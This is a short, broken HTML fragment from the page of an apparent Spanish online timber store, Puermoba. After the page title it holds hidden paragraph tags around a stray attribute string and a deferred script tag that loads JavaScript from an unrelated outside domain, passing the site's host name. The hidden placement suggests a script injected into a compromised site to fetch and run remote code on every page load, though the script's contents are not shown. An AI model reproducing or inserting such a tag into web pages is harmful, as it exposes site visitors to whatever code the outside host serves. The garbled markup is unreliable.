 Puermoba - Almacén de madera online</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.puermoba.com"></script><p hidden>